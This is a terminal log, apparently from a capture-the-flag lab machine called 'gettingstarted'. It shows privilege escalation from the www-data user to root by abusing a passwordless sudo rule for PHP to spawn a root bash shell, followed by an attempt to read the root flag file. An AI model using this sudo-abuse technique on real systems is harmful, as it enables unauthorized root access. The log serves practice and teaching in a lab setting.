 www-data@gettingstarted:/var/www/html/theme$ sudo -l
sudo -l
Matching Defaults entries for www-data on gettingstarted:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on gettingstarted:
    (ALL : ALL) NOPASSWD: /usr/bin/php
www-data@gettingstarted:/var/www/html/theme$ sudo /bin/php -r "system('/bin/bash');"
<html/theme$ sudo /bin/php -r "system('/bin/bash');"
root@gettingstarted:/var/www/html/theme# cat /root/root.txt
cat /root/root.txt
root@gettingstarted:/var/www/html/theme#